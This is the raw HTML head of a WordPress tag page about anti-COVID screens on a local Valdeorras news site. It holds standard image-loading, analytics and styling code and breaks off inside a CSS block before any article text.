

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/
body_size: 27938
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>mamparas antiCOVID | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="mamparas antiCOVID archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/","url":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/","name":"mamparas antiCOVID | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2020/05/valdeorrasdecerca_Talleres-Luis_José-Luis-Rey_Mari-Carmen-Quiroga_mamparas-anticontagio_A-Rúa_2020_05_01-7.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2020/05/valdeorrasdecerca_Talleres-Luis_José-Luis-Rey_Mari-Carmen-Quiroga_mamparas-anticontagio_A-Rúa_2020_05_01-7.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2020/05/valdeorrasdecerca_Talleres-Luis_José-Luis-Rey_Mari-Carmen-Quiroga_mamparas-anticontagio_A-Rúa_2020_05_01-7.jpg","width":1024,"height":710,"caption":"Mari Carmen Quiroga y José Luis Rey, detrás de una de las mamparas"},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"mamparas antiCOVID"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta mamparas antiCOVID del feed" href="https://www.valdeorrasdecerca.com/tag/mamparas-anticovid/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/mamparas-anticovid\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 